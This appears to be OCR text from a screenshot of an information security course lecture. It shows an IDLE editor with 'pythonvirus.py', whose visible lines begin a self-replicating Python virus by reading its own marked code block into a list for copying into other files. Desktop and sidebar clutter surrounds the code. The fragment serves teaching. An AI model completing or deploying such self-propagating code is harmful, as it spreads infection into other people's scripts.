 IDLE File Edit Format Run Options Window Help
46° 97% Mon 7:24 AM shad sluiter
python virus
*pythonvirus.py - /Users/shadsluiter/Documents/OneDrive/_itt-305 information security
# starting virus code
import sys, re, glob
# put a copy of all these lines into a list
virusCode = []
thisFile = sys.argv[0]
virusFile = open(thisFile, "r")
lines = virusFile.readlines()
virusFile.close()
# save the lines into a list to use later
inVirus = False
for line in lines:
if(re.search("^# starting virus code", line)):
inVirus = True
# if the virus code has been found, start appending the
# lines to the virusCode list. We assume that the virus
# code is always appended to the end of the script.
if (inVirus == True):
virusCode.append(line)
if (re.search("^# end of virus code", line)):
break
20
Favorites
Applications
Recents
Desktop
Documents
Downloads
_cst-227 C# 2
_cst-135 Java 2
_itt-305 information security 1
_itt-306 info security 2
OneDrive
Pictures
Movies
htdocs
shad.sluiter
College of Science Engineerin...
Locations
iCloud Drive
500GB
pass
Remote Disc
Network
Tags
Red
Orange
Yellow
Green
Blue
Purple
Gray
All Tags...
PYTHON
pythonvirus.py
1 item, 195.9 GB available
1
19
Ps